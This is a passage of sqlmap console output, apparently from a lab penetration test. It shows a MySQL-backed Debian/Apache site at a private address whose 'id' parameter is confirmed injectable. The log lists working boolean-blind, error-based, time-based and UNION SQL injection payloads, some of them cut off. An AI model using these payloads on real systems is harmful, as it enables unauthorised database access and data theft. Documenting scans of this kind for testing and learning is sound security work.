 ection technique test
[14:05:18] [INFO] target URL appears to have 3 columns in query
[14:05:18] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1220=1220 AND 'LEKe'='LEKe

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4322 FROM(SELECT COUNT(*),CONCAT(0x716a6a6271,(SELECT (ELT(4322=4322,1))),0x717a626b71,FLOOR(RAND(0)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4659 FROM (SELECT(SLEEP(5)))rVZT) AND 'AmKI'='AmKI

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7839' UNION ALL SELECT NULL,NULL,CONCAT(0x716a6a6271,0x6248647275664d5873584f775072534268416d6c54687a4467506a79635
---
[14:05:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:05:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.75.141'
[14:05:26] [WARNING] your sqlmap version is outdated

[*] ending @ 14:05:26 /2022-08-07/